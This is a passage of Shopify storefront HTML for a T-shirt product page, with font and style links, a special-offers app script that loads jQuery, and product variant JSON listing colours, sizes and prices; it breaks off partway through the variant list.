      <link rel="preload" as="font" href="//nativeheritagestore.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//nativeheritagestore.com/cdn/shop/t/15/assets/component-predictive-search.css?v=76514217051199997821760751547"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/uso-ultimate-special-offers/blocks/app-embed/27e7496f-1710-4d6e-8269-9d221925aac7 --><script data-cfasync="false" data-no-instant>
  window.jQuery ||
    document.write("<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'>\x3C/script>");
</script>

<script type="text/javascript">
   
   window.saso = {
     shop_slug: "native-american-pride-shop",
     money_format: "${{amount}}",
     customer: null,
     cart: null,
     cart_path: "/cart",
     // Change to "EMBEDDED" to use the embedded cart discounts. Requires the theme to have
     // the saso-* elements installed.
     cartDiscountRenderMethod: "SECTION"
   }
   window.saso_extras = {}

   

   

   


   
   
     
     window.saso.product = {
       id: 8013887930601,
       price: 1920,
     };
     window.saso.product_collections = []
     
     window.saso.product_collections.push(397383893225)
     
     window.saso.product_collections.push(276943503526)
     
     window.saso.product_collections.push(397383860457)
     
     window.saso.product_collections.push(419786227945)
     

     window.saso_extras.product = {"id":8013887930601,"title":"Gildan Cotton T-Shirt NBD","handle":"63ae5ddc823a6a001deb23d1","description":"\u003cul class=\"details_list\" style=\"box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; width: 574px; list-style-position: initial; list-style-image: initial; padding: 0px 15px; color: #7f7f7f; font-family: GothamBook, Arial, Helvetica, sans-serif; font-size: 12px; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eClassic Fit\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003e100% Cotton\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003ePreshrunk jersey knit\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eSeamless double-needle 7\/8\" collar\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eTaped neck and shoulders\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eTear away label\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eDouble-needle sleeve and bottom hems\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eQuarter-turned to eliminate center crease\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eFor sizing details, click \u003ca href=\"https:\/\/drive.google.com\/file\/d\/1Fs1GOmHehdZce-st3Wu97C53sGbvSrtg\/view\" target=\"_blank\" rel=\"noopener\"\u003ehere\u003c\/a\u003e.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-12-29T19:41:16-08:00","created_at":"2022-12-29T19:41:16-08:00","vendor":"Fuel","type":"Shirts","tags":[],"price":1920,"price_min":1920,"price_max":3420,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44190382129385,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"FUEL-BD84105","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382162153,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"FUEL-2F77806","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382194921,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"FUEL-6942D8A","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382227689,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"FUEL-7A8D3AA","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382260457,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"FUEL-398907E","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2520,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382293225,"title":"Black \/ 3XL","option1":"Black","option2":"3XL","option3":null,"sku":"FUEL-9274E73","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ 3XL","public_title":"Black \/ 3XL","options":["Black","3XL"],"price":2820,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382325993,"title":"Black \/ 4XL","option1":"Black","option2":"4XL","option3":null,"sku":"FUEL-E3D9F69","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ 4XL","public_title":"Black \/ 4XL","options":["Black","4XL"],"price":3120,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382358761,"title":"Black \/ 5XL","option1":"Black","option2":"5XL","option3":null,"sku":"FUEL-6BE8C02","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ 5XL","public_title":"Black \/ 5XL","options":["Black","5XL"],"price":3420,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382391529,"title":"Dark Heather \/ S","option1":"Dark Heather","option2":"S","option3":null,"sku":"FUEL-8E78F80","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ S","public_title":"Dark Heather \/ S","options":["Dark Heather","S"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382424297,"title":"Dark Heather \/ M","option1":"Dark Heather","option2":"M","option3":null,"sku":"FUEL-2323837","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ M","public_title":"Dark Heather \/ M","options":["Dark Heather","M"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382457065,"title":"Dark Heather \/ L","option1":"Dark Heather","option2":"L","option3":null,"sku":"FUEL-D399BF4","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ L","public_title":"Dark Heather \/ L","options":["Dark Heather","L"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382489833,"title":"Dark Heather \/ XL","option1":"Dark Heather","option2":"XL","option3":null,"sku":"FUEL-A1A69FD","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ XL","public_title":"Dark Heather \/ XL","options":["Dark Heather","XL"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382522601,"title":"Dark Heather \/ 2XL","option1":"Dark Heather","option2":"2XL","option3":null,"sku":"FUEL-E92CA36","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ 2XL","public_title":"Dark Heather \/ 2XL","options":["Dark Heather","2XL"],"price":2520,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382555369,"title":"Dark Heather \/ 3XL","option1":"Dark Heather","option2":"3XL","option3":null,"sku":"FUEL-A09A388","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ 3XL","public_title":"Dark Heather \/ 3XL","options":["Dark Heather","3XL"],"price":2820,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382588137,"title":"Dark Heather \/ 4XL","option1":"Dark Heather","option2":"4XL","option3":null,"sku":"FUEL-E5A12F4","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ 4XL","public_title":"Dark Heather \/ 4XL","options":["Dark Heather","4XL"],"price":3120,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382620905,"title":"Dark Heather \/ 5XL","option1":"Dark Heather","option2":"5XL","option3":null,"sku":"FUEL-1C15CA8","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ 5XL","public_title":"Dark Heather \/ 5XL","options":["Dark Heather","5XL"],"price":3420,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382653673,"title":"Carolina Blue \/ S","option1":"Carolina Blue","option2":"S","option3":null,"sku":"FUEL-EF1945A","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ S","public_title":"Carolina Blue \/ S","options":["Carolina Blue","S"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382686441,"title":"Carolina Blue \/ M","option1":"Carolina Blue","option2":"M","option3":null,"sku":"FUEL-8602CFE","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ M","public_title":"Carolina Blue \/ M","options":["Carolina Blue","M"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382719209,"title":"Carolina Blue \/ L","option1":"Carolina Blue","option2":"L","option3":null,"sku":"FUEL-275DA9F","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ L","public_title":"Carolina Blue \/ L","options":["Carolina Blue","L"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382751977,"title":"Carolina Blue \/ XL","option1":"Carolina Blue","option2":"XL","option3":null,"sku":"FUEL-2DDF7BB","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ XL","public_title":"Carolina Blue \/ XL","options":["Carolina Blue","XL"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382784745,"title":"Carolina Blue \/ 2XL","option1":"Carolina 